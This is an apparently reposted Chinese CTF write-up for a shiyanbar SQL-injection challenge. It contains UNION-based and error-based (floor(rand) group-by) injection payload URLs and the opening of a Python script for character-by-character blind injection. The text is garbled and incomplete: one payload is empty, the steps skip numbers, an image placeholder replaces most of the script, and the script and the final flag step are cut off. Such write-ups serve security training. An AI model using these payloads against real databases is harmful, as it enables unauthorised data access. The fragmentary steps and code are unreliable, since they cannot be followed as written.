實驗吧 | 簡單的sql注入之3

阿新 • • 發佈:2018-12-19

模糊測試結果: 1)查詢成功返回 Hello ,查詢失敗無回顯。 2)查詢id = 1 ,2 ,3均有回顯。

2)再看一下現在在哪個庫裡面吧! payload3 = http://ctf5.shiyanbar.com/web/index_3.php?id=0’ union select concat(0x7e,database(),0x7e) --+ 結果:無回顯 payload4 = http://ctf5.shiyanbar.com/web/index_3.php?id=0’ union select count(*),concat(0x7e,database(),0x7e,floor(rand(0)*2))a from information_schema.tables group by a --+ 結果:無回顯 payload5 =

4)檢視欄位長度

5)EXP:其原理就是把欄位內容分解成一位一位,然後一個個比較。

#author:Travis Zeng

import requests

import time

import string

strings=string.digits+string.ascii_lowercase

element=[]



element_str= 6)GetFlag